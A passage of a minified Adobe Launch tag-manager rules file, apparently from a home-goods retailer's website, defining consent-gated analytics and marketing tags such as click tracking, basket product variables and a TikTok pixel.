Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCea9bdfa2cb8d49b38d32b9ea2578ef45-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4214bcc19a674ec89a4ea0a9f6ec28d9",name:"Footer Menu - Link Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#footer-container a, .footer a, .footer button, .footer",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=$(this),s="",a="",r="",i=$(this).attr("title")||$(this).text()||"";if(i=i.replace(/<[^>]*>?/g,"").replace(/^\s+|\s+$/g,""),r=document.querySelector(".footer .error-message .sign-up__error")||document.querySelector(".footer .footer-social__form .field__error-message"),n.parents(".keep-in-touch").length>0||n.parents(".footer-social").length>0||n.parents(".footer").length>0)n.is("a")?n=n.attr("href").match(/instagram|facebook|pinterest|youtube|twitter|blog/)[0].replace(/\b[a-z]/g,(function(e){return e.toUpperCase()})):(n.is("button")||n.is("submit"))&&(n="Sign Up",a="Footer",r||(console.log("cookie set"),document.cookie="yrd_emailSignUp=true; path=/;"));else{var o="";n.parents(".nav-columns__column").length>0?o=n.parents(".nav-columns__column").find(".nav-columns__title").text():n.parents(".footer-nav__accordion").length>0?o=n.parents(".footer-nav__accordion").find(".accordion__title").text():n.parents(".footer-menu__quicklink").length>0&&(o=n.parents(".footer-menu__quicklink").find(".quicklink__title").text()),""!=o&&(o+=" - "),n=o+n.text().replace(/<[^>]*>?/g,"").replace(/^\s+|\s+$/g,"")}t.clearVars(),t.linkTrackEvents=s,t.linkTrackVars="eVar18,eVar19,prop34,events",t.events=s,t.eVar18="Footer",n.indexOf("Don\u2019t miss our latest updates")>-1||i.indexOf("Don\u2019t miss our latest updates")>-1?t.eVar19="Don\u2019t miss our latest updates":t.eVar19=n||i,t.prop34=a}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Footer Menu - Link Clicks",linkType:"o"}}]},{id:"RL42295b56edcb4b40a2745bc510640a9e",name:"Checkout - Gift Box Personal Message Click ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftBoxPersonalMessage"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event158"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift Box Personal Message Open/Close",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL4240fbb508804a20a29502bb850f4ae2",name:"[Floodlight] - gtag - Clickable Images Hotel Amenities - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics-title='Hotel amenities'] a[href] picture",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCecaae0126ae447e08988dd9633c4b339-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4249dd1431754feb9d91b27f398dd031",name:"My Account Tracking - Tile Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".hub-boxes a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar50";var n=$("span.hub-tile__heading",this).text();t.eVar50=n}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Tile Click",linkType:"o"}}]},{id:"RL4284abcf2cec46c59ff736525a60b438",name:"[New] All Forms - Form Field Tracking - Custom Dropdowns",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:".multiselect__element",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n,s=$(this).closest(".form-wrapper-group");try{n=s.attr("class").match(/[A-Za-z0-9]+-field/)[0].replace("-field","")}catch(e){(n=$(this).closest(".form-wrapper-group").find("input.multiselect__input").attr("placeholder"))||s.hasClass("contact-us__subject-container")&&(n="Subject")}var a=$(this).closest("#app").find(".heading-section__title:eq(0)").text();t.linkTrackVars="eVar29,eVar55",t.eVar29=n,t.eVar55=a}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Form Interaction",linkType:"o"}}]},{id:"RL42e1ace589744665be7a145af860fbec",name:"My Account - Gift Cards - Add to Bag Click",events:[{
modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".btn-content",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/^.*Gift Cards.*$/.test(document.title)&&($(e.target).text().indexOf("Add to bag")||$(this).text().indexOf("Added to bag")))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="events,products,eVar13,eVar42,eVar48,eVar80";var n=[],s=[],a="Gift Cards",r=$("#product-details h1").text(),i="";"Gift Card"==r?i="GCARDVAR":"E-gift Card"==r&&(i="ECARDVAR");var o=1,c="",l="Gift Product Details",d="event74="+(c=0!=$(".multiselect__option.multiselect__option--selected").text().replace("\xa3","").length?$(".multiselect__option.multiselect__option--selected").text().replace("\xa3",""):$("input[aria-labelledby=inputlabel_1]").val());if(1==$(".gift-box div[aria-labelledby='checkbox_2']").hasClass("check__icon--active")){window.sEvents=window.sEvents||[],t.linkTrackEvents="scAdd,event74,event130";var u="scAdd,event74,event130";t.eVar80="Free gift card box added"}else 0==$(".gift-box div[aria-labelledby='checkbox_2']").hasClass("check__icon--active")&&(window.sEvents=window.sEvents||[],t.linkTrackEvents="scAdd,event74",u="scAdd,event74");n.push("eVar13="+r),n.push("eVar42="+i),n.push("eVar48="+l),s.push(a+";"+i+";"+o+";"+c+";"+d+";"+n.join("|")),t.events=u,t.products=s.join(",")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Add to Cart - Gift Product Details",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL451c751904f24c3bb9ec21f0007df6ca",name:"Library Loaded - US Confirmation Page - Set Cookie - Order Count",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/us/checkout/orderConfirmation",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// Get cookie value or set count to 0\nvar count = _satellite.cookie.get('ordercount') || 0;\n\n// Increment count by 1\ncount++;\n\n// Update the cookie with the new count\n_satellite.cookie.set('ordercount', count);\n\n\n \n",language:"javascript"}}]},{id:"RL45864991217e43c88d9375f8fa7a9ef3",name:"Gtag - Product Page - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"product"==universal_variable.page.type}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC34282ada69a54f12b7c7e1a6811dbbc4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL45a14120ea064c31b48622ee8dc1a5ff",name:"[Adobe Analytics] tracked_event \u2013 View Later Date Interactions ([event215] s.tl())",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"View date options"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event215"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"NDD Date Selected",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL47c2e67953e24e84bed5aa16395a3177",name:"Help Pages - Help Box Link Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".hpbx1 a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/help",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),/help/.test(location.pathname)&&!0===$(this).parent().parent().parent().hasClass("fw-wp")?(t.linkTrackVars="eVar39",t.eVar39=$(this).parent().find("h2").text()+" - "+$(this).text().replace(/^\s+|\s+$|\s+(?=\s)/g,"")):/help\/contact/.test(location.pathname)&&!1===$(this).parent().hasClass("fw-wp")&&(t.linkTrackVars="prop1",t.linkTrackEvents="event138",t.events="event138",t.prop1=[location.host,location.pathname].join(""))}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Help Box Link Tracking",linkType:"o"}}]},{id:"RL48231e1e314240ac9581361277881ee1",name:"Shopping Bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/basket",valueIsRegex:!0},{value:"\\/bag",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[],window.sEvents.push("scView,event20"),("UK"===_satellite.getVar("Country Code")&&universal_variable?.basket?.total>50||"ROW"===_satellite.getVar("Country Code")&&universal_variable?.basket?.total>65||"US"===_satellite.getVar("Country Code")&&universal_variable?.basket?.total>100)&&window.sEvents.push("event108"),"registered"===universal_variable?.user?.customerType?.toLowerCase()?(window.sEvents.push("event21,event22"),localStorage?.setItem("userType","Registered"),t.eVar86="Registered"):"guest"===universal_variable?.user?.customerType?.toLowerCase()&&(window.sEvents.push("event25"),localStorage?.setItem("userType","Guest"),t.eVar86="Guest"),t.events=window?.sEvents?.join();var n=[];universal_variable?.basket?.line_items?.forEach((function(e){var t=e?.product?.category_id||"",s=e?.product?.sku_code,a=e?.quantity,r=e?.product?.unit_sale_price;r=(Number(r)*Number(a)).toFixed(2);var i=e?.product?.id,o=e?.product?.name?.replace(/,/g,"")?.trim(),c=e?.product?.color,l=e?.product?.size,d="",u=[];u.push("eVar13="+o),u.push("eVar42="+i),u.push("eVar44="+l),u.push("eVar45="+c),n?.push(t+";"+s+";"+a+";"+r+";"+d+";"+u.join("|"))})),t.products=n?.join(",")}},trackerProperties:{}}}]},{id:"RL48a59117ad124759b311fe7dcd82cb49",name:"[Tik Tok] Base Tag - Library Loaded (UK/RoW/US)",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!---\n<script>\n\t\t!function (w, d, t) {\n\t\t  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++\n)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};\n\t\t\n\t\t  ttq.load(\'CDTQUNBC77U9B5MACASG\');\n\t\t  ttq.page();\n\t\t}(window, document, \'ttq\');\n\t</script>\n\t--->\n\n<!-- Altered day of release 29/11/22 -->\n\n<script>\n\t\t!function (w, d, t) {\n\t\t  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++\n)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};\n\t\t\n\t\t  ttq.load(\'CE2V28BC77UFTJ8FPFVG\');\n\t\t  ttq.page();\n\t\t}(window, document, \'ttq\');\n</script>\n \n\n',language:"html"}}]},{id:"RL4955ddb822f34082a746f3d8e92a6398",name:"[Adobe Analytics] All Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:1},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:20}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){for(var n=universal_variable.page.breadcrumb,s=[],a=0;a<n.length;a++)s.push(n[a]);if(t.hier1=s.join("|"),t.eVar56="D=h1",t.prop19="D=h1",t.prop20="D=h1",window.sEvents=window.sEvents||[],window.sEvents.push("event107="+_satellite.getVar("Number of items in cart")),window.sEvents.push("event123="+_satellite.getVar("Saved Items Amount")),"true"===localStorage.getItem("marketingConsent")&&(window.sEvents.push("event188"),localStorage.removeItem("marketingConsent")),sessionStorage.getItem("yrd_welcomeBackViewBag")?(sessionStorage.removeItem("yrd_welcomeBackViewBag"),window.sEvents.push("event15"),t.eVar8="Basket"):sessionStorage.getItem("yrd_welcomeBackViewProduct")&&(sessionStorage.removeItem("yrd_welcomeBackViewProduct"),window.sEvents.push("event15"),t.eVar8="Product"),(/^\/\w+\/c\//.test(location.pathname)||"Category"==universal_variable.page.type&&!/ProductGrid/.test(universal_variable.page.subcategory))&&(console.log("hit"),"product"!=universal_variable.page.type&&("Home Decor & Furnishing"==(r=document.title.split("|")[0].trim())?r=r.replace("Decor","D\xe9cor"):"Candles,Home Fragrances & Bath Range"==r&&(r="Candles, Home Fragrances & Bath Range"),t.eVar66=r,$("body").on("click",".cta-wrapper__link, .wrapper__content, .leftnav__list a, #sbc .card-wrapper, #sbc .wrapper__content--card, #sbc .text-wrapper, #sbc wrapper__content, #sbc .wrapper__content--link",(function(){_satellite.cookie.set("yrd_CLP",document.title.split("|")[0].trim())})))),/^\/\w+\/.*\/c\//.test(location.pathname)){console.log("hit2");var r=document.title.split("|")[0].trim();_satellite.cookie.get("yrd_CLP")&&"product"!=universal_variable.page.type&&(window.sEvents.push("event115"),t.eVar66=_satellite.cookie.get("yrd_CLP"),t.eVar67=r,_satellite.cookie.remove("yrd_CLP")),$("body").on("mousedown touchstart",".product-image, .btn.btn-submit, .product-title, .descText",(function(){_satellite.cookie.set("yrd_PLP",document.title.split("|")[0].trim())}))}if(/^\/\w+\/.+\/p\//.test(location.pathname)&&(console.log("hit3"),_satellite.cookie.get("yrd_PLP")&&(window.sEvents.push("event116"),t.eVar67=_satellite.cookie.get("yrd_PLP"),_satellite.cookie.remove("yrd_PLP"))),"notFound"==universal_variable.page.category&&(window.sEvents.push("event39"),t.eVar27="Page Error",t.eVar28="404",t.pageType="errorPage"),"serverError"==universal_variable.page.category&&(window.sEvents.push("event39"),t.eVar27="Page Error",t.eVar28="500",t.pageType="errorPage"),"maintenance"==universal_variable.page.category&&(window.sEvents.push("event39"),t.eVar27="Page Error",t.eVar28="Maintenance",t.pageType="errorPage"),void 0!==_satellite.cookie.get("yd_searchSuggestion")&&""!=_satellite.cookie.get("yd_searchSuggestion")){var i=_satellite.cookie.get("yd_searchSuggestion").split("|");t.eVar7=i[2],t.eVar11=i[0],t.eVar18=i[1],t.eVar19=i[2],t.events=i[3],document.cookie="yd_searchSuggestion=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"}if(void 0!==_satellite.cookie.get("yd_searchButton")&&""!=_satellite.cookie.get("yd_searchButton")){var o=_satellite.cookie.get("yd_searchButton").split("|");t.eVar7=o[1],t.eVar18=o[0],t.eVar19=o[1],t.events=o[2],window.sEvents.push("event106"),document.cookie="yd_searchButton=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"}var c=universal_variable;if(c?.user?.isSignedIn&&"anonymous"!=c?.user?.user_id&&""!=c?.user?.user_id&&"guest"!=c?.user?.user_type?"Out"!=t.c_r("yd_loggedIn")||/checkout\/orderConfirmation/.test(location.pathname)?/checkout\/orderConfirmation/.test(document.referrer)&&/\/my-account/.test(location.pathname)&&location.search.includes("newlyRegistered=true")&&(window.sEvents.push("event27"),t.c_w("yd_loggedIn","In")):(window.sEvents.push("event7"),/\/my-account/.test(location.pathname)&&""!=t.c_r("yrd_create_new_acc")&&(window.sEvents.push("event9"),gtag("event","sign_up"),document.cookie="yrd_create_new_acc=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"),t.c_w("yd_loggedIn","In")):("In"==t.c_r("yd_loggedIn")&&window.sEvents.push("event8"),t.c_w("yd_loggedIn","Out")),$("button:contains('Track order')").bind("mousedown",(function(){document.cookie="yrd_orderTracked=true;path=/;"})),"true"==_satellite.cookie.get("yrd_orderTracked")&&$(".order_history_information").length>0&&(window.sEvents.push("event42"),_satellite.cookie.remove("yrd_orderTracked")),window.sEvents){let e=t.events?t.events.split(","):[];e=e.concat(window.sEvents),t.events=e.join(",")}var l=location.hostname+location.pathname;/us\.|\/us\//i.test(l)?t.currencyCode="USD":/\/row\//i.test(l)?t.currencyCode="EUR":t.currencyCode="GBP";var d=location.search;if(/cid\=|cm_mmc\=/i.test(d)&&(d=d.split(/cid\=|cm_mmc\=/i)[1].split("&")[0],t.campaign=d),d=location.search.substring(1),/utm/i.test(d)){var u=[];d.split("&").forEach((function(e){if(/utm/.test(e)){var t=e;""===t.split("=")[1]&&(t+="blank"),u.push(t)}})),t.eVar49=u.join("|")}var b=location.search.split(/sharedid\=/i)[1]?.split("&")[0];b&&(t.eVar127=b),t.c_r("yrd_siteLink")&&(t.prop13=t.c_r("yrd_siteLink"),document.cookie="yrd_siteLink=; path=/"),$("body").on("click","a",(function(){var e=$(this).attr("href")||"";document.cookie="yrd_siteLink="+e+"; path=/"})),$(".row .home-disp-img .mobile-links, .home-disp-2-col .mobile-links, #global-promo a").bind("touchstart",(function(){t.clearVars();var e="",n="",s="";$(this).parents("#global-promo").length>0||$(this).parents(".mobile-grey-box").length>0?(e="Site Strip",n=$(this).html().trim().replace(/<br>/g," ").replace(/\s+/g," ").toUpperCase(),s=$("#global-promo a, .mobile-grey-box a").index(this)+1):$(this).parents(".mobile-inspire-box-title").length>0?(e="Feature",text1=$(this).text().trim(),n=text1,s=1):$(this).parents(".home-disp-2-col").length>0?$(this).find(".mobile-inspire-box-title").length>0?(e="Feature",text1=$(this).find(".mobile-inspire-box-title:eq(0)").html().replace(/<br>/g," ").replace(/\s+/g," ").trim().toUpperCase(),text2=$(this).find(".mobile-inspire-box-title:eq(1)").text(),n=text1+" - "+text2,s=$(".home-disp-2-col .mobile-links").index(this)-$(".home-disp-2-col .mobile-links").length+3+1):(e="Tile",n=$(this).text().replace(/\n/g," ").replace(/\s+/g," ").trim().toUpperCase(),s=$(".home-disp-2-col .mobile-links").index($(this))-1):$(this).parents(".home-disp-img").length>0&&(e="Hero","mobile-category-title"==$($(this).children()[1]).attr("class")?n=$(this).find("p").text():"asset1-banner-info-wrap"!=$($(this).children()[1]).attr("class")&&void 0!==$($(this).children()[1]).attr("class")||(n=/Bedroom|bedroom/.test($(this).attr("href"))?"":"The White Sale Up To 60% off")),""!=n&&(t.linkTrackVars="eVar15,eVar16,eVar17",t.eVar15=e,t.eVar16=n,t.eVar17=s)})),$("body").on("click","#img_sign_up, .popup-email-signup-button",(function(){$(this).hasClass("popup-email-signup-button")?document.cookie="yrd_emailSignUp=popup; path=/;":document.cookie="yrd_emailSignUp=true; path=/;"})),$("body").on("click","#recommendationSideDiv li:visible a, #recommendationDiv li:visible a",(function(){$(this).parents("#recommendationDiv, #recommendationSideDiv").length>0&&$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").index(this),document.cookie="AA-clickthrough=event19|"+position+";path=/;"})),$("body").on("click","#section-viewed a",(function(){var e="";$(this).parents("#section-viewed").length>0&&(e=$("#section-viewed a").index(this)+1),document.cookie="AA-clickthrough=event19|"+e+";path=/;"})),$("body").on("click","#peeriusRecs a",(function(){var e="";$(this).parents("#peeriusRecs").length>0&&(e=$("#peeriusRecs a").index(this)+1),document.cookie="AA-clickthrough=event19|"+e+";path=/;"})),$("body").on("click","div:contains('Our Recommendations') > div > a",(function(){var e="";e=$("div:contains('Our Recommendations') > div >").index(this)-4,document.cookie="AA-clickthrough=event19|"+e+";path=/;"})),void 0!==universal_variable.user.privileged&&(t.eVar74=universal_variable.user.privileged);var m=location.pathname;if(/GCARD|ECARD/i.test(m)){var p=_satellite.cookie.get("yrdCk_giftcard");p&&(window.sEvents.push("event131"),t.events=window.sEvents.join(),t.eVar81=p,document.cookie="yrdCk_giftcard=;path=/;"),$("body").on("click",".info-box__content a:contains('e-gift')",(function(){document.cookie="yrdCk_giftcard=e-gift card;path=/;"})),$("body").on("click",".info-box__content a:contains('gift card')",(function(){document.cookie="yrdCk_giftcard=gift card;path=/;"})),"clicked"==_satellite.cookie.get("yrdCk_giftCard_changeCountry")&&(window.sEvents.push("event89"),t.events=window.sEvents.join(),document.cookie="yrdCk_giftCard_changeCountry=;path=/;")}$("body").on("click",".yrdqbfdbk-wrap button.yrdqbfdbk-btn-sub",(function(){var e=document.querySelector(".yrdqbfdbk-wrap textarea").value;""!=e&&(t.clearVars(),t.linkTrackVars="events,eVar57",t.linkTrackEvents="event77",t.events="event77",t.eVar57=/\/us\//.test(location.pathname)||/us/.test(location.hostname)?"US:"+e:"UK:"+e,t.tl(!0,"o","Feedback Survey"))}))}},trackerProperties:{eVars:[{name:"eVar3",type:"value",value:"D=pageName"},{name:"eVar4",type:"value",value:"%eVar4 - Full URL%"},{name:"eVar5",type:"value",value:"%eVar5 - Customer ID%"},{name:"eVar30",type:"value",value:"%Saved Items - Total%"},{name:"eVar32",type:"value",value:"%eVar32 - Domain Name%"},{name:"eVar41",type:"value",value:"%eVar41 - Country Selected%"},{name:"eVar61",type:"value",value:"%Smartly ad fb id%"},{name:"eVar83",type:"value",value:"%Number of items in cart%"},{name:"eVar135",type:"value",value:"%eVar135 - Logged In Status%"}],props:[{name:"prop3",type:"alias",value:"eVar3"},{name:"prop4",type:"alias",value:"eVar4"},{name:"prop10",type:"value",value:"%prop10 - Document Title%"},{name:"prop11",type:"value",value:"%prop11 - Page Type%"}],channel:"%hier1 - Site Hierarchy Level 1%",pageName:"%pageName - Path Name%"}}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC26c778880f004ca5ae7fc5200ad58481-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC173e7fd0a4774966ae59d7f4225a0f95-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCa26c15a6843440939d6c60796efef763-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4b4da36f755942dab77abdb280da277c",name:"Marketing: Basket & Checkout (UK)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/basket|\\/checkout\\/",valueIsRegex:!0},{value:"/bag",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC8852b5ae156f42ebb000165c7b7fba59-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4c2be5ad3a464361b5569420ee9f9155",name:"Marketing: Conf (UK/Mobile Only)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted 